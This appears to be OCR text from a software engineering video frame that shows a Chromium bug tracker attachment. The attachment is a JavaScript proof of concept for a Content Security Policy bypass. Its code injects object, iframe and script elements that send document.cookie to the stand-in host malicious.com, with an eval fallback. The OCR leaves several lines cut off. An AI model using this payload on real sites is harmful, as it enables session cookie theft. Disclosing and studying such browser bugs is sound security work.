 bugs chromium New issue Open issues Search chromium issues...
ssue 1064676 attachment: DEMO_MALICIOUS_SUCCESS.js (856 bytes)
1 (function(){
2
3 var payload =
4 top.SUCCESS = true;
5
6 var o = document.createElement("object");
7 o.data = \`http://malicious.com/bypass-object-src.html?id=SUCCESS&cookie=${document.cooki
8 document.body.appendChild(o);
9
10 var i = document.createElement("iframe");
11 i.src = \`http://malicious.com/bypass-child-src.html?id=SUCCESS&cookie=${document.cookie}&
12 document.body.appendChild(i);
13
14 var s = document.createElement("script");
15 s.src = \`http://malicious.com/bypass-script-src.js?id=SUCCESS&cookie=${document.cookie}&
16 document.body.appendChild(s);
17 `;
18
19 document.body.innerHTML+="<iframe id='XXX' src='javascript:" + payload +"'></iframe>";
20 setTimeout(() => {
21 if (!top.SUCCESS) {
22 XXX.contentWindow.eval(payload);
23 }
24 });
25
26 }())
@hnasr
/hussein-nasser-
software-engineering
HUSSEIN NASSER ;
SOFTWARE ENGINEERING VIDEOS